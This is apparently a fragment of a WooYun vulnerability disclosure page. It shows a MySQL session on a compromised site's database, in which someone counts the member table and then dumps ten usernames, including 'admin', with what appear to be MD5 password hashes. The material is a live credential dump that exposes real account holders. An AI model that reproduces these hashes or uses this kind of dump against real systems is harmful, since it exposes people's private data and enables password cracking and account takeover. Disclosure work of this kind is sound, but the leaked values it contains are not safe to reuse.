 mysql> use site;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
select count(*) from  pre_common_member;
Database changed
mysql> select count(*) from  pre_common_member;
+----------+
| count(*) |
+----------+
|    15215 |
+----------+
1 row in set (0.14 sec)
mysql> select username,password from  pre_common_member limit 0,10;
+---------------+----------------------------------+
| username      | password                         |
+---------------+----------------------------------+
| admin         | a9a402b26323614816a23018bb8912a6 |
| caoyang       | 6b5833077b482277fe3f42c6cb804bab |
| zhangxu       | a50d203c18d6ffdd84a4406e05ecbfd9 |
| hean          | e93946438943033f6e3d52aecfe67311 |
| chenjianxiong | dd741e41ae4193b1bd18b23d5cfdd996 |
| cdxxx         | 5a71dfdc64e99d6b1e013afe9d73db60 |
| test2         | 0dabe03c8a54601e14a10619f0731cb8 |
| test3         | 8754dc5a59be3b4f1f1ccee6d34596d0 |
| test0001      | 5f1d7a84db00d2fce00b31a7fc73224f |
| test4         | 1f7d4a0dba1c97a74a590ca2dcac8026 |
+---------------+----------------------------------+
10 rows in set (0.12 sec)
<< back
you
www.wooyun.org